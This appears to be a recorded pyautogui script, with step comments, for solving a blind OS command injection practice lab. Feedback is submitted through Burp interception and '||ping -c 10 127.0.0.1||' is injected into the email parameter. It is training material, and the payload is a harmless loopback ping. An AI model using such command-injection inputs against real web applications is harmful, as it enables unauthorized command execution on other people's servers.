
pyautogui.moveTo(847, 274)

# Open the blind OS command injection lab instance to reach its shop home page
pyautogui.click(748, 304)

pyautogui.click(749, 304)

pyautogui.moveTo(954, 132)

# Fill the feedback form with a test name, email, Subject 1 and Message 1, with Burp interception on
pyautogui.click(954, 133)

pyautogui.moveTo(926, 151)

pyautogui.moveTo(834, 516)

pyautogui.moveTo(521, 155)

pyautogui.write('s0')

pyautogui.click(695, 233)

pyautogui.write('s0')

pyautogui.click(548, 249)

pyautogui.write('Subject 1')

pyautogui.write('Message 1')

pyautogui.click(152, 86)

# Submit the feedback and forward the captured POST request so the lab thanks the user
pyautogui.click(553, 464)

pyautogui.click(33, 87)

pyautogui.click(553, 462)

pyautogui.moveTo(925, 239)

pyautogui.moveTo(947, 186)

# Enter name s0mm3r, the saved hacker.de email, Subject 2 and 'Message 2' in the feedback form
pyautogui.click(695, 195)

pyautogui.write('s0mm')

pyautogui.write('s')


pyautogui.click(547, 248)

pyautogui.write('Tes')

pyautogui.write('Subject 2')

pyautogui.write('Message 2')

# Submit the form, append '||' to the intercepted email parameter, and forward it
pyautogui.click(553, 463)

pyautogui.write('||')

pyautogui.click(32, 86)

pyautogui.moveTo(599, 462); pyautogui.dragTo(679, 462)

# Reload a blank feedback form and enter s0mm3r, the hacker.de email, 'Subject 3' and 'Message 3'
pyautogui.click(954, 132)

pyautogui.click(695, 194)

pyautogui.write('s0km')

pyautogui.click(547, 248)

pyautogui.write('Subject 3')

pyautogui.write('Message')

pyautogui.write('3')

# Submit the form, inject '||ping -c 10 127.0.0.1||' into the intercepted email, and forward it
pyautogui.click(554, 462)

pyautogui.write('ping+-c+10++')

pyautogui.write('127.0.0.1||&')

pyautogui.click(32, 86)

# Toggle interception off, on, and off again so the lab shows Solved
pyautogui.click(152, 86)

pyautogui.click(151, 86)

pyautogui.moveTo(710, 119)

pyautogui.click(152, 86)
